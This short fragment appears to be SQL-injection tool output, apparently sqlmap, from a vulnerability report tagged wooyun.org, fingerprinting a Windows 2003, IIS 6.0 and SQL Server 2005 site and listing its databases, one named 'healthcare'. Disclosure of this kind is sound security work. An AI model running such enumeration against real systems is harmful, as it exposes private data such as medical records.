 ---
[16:06:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:06:01] [INFO] fetching database names
available databases [5]:
[*] healthcare
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org